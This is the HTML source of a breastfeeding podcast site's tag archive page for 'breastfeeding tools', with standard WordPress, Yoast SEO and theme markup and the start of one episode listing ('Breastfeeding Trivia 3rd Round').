

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/
body_size: 16582
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>breastfeeding tools Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/" />
	<link rel="next" href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="breastfeeding tools Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/","url":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/","name":"breastfeeding tools Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"breastfeeding tools"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; breastfeeding tools Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-breastfeeding-tools tag-73 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>breastfeeding tools</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3484" class="entry entry-post post-3484 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-trivia-3rd-round/">
				<img width="825" height="550" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-1024x683.jpeg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-300x200.jpeg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-768x512.jpeg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-1536x1024.jpeg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-2048x1365.jpeg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-600x400.jpeg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-trivia-3rd-round/" rel="bookmark">Breastfeeding Trivia 3rd Round</a></h2>		</header>
	
				<div class="entry-audio">
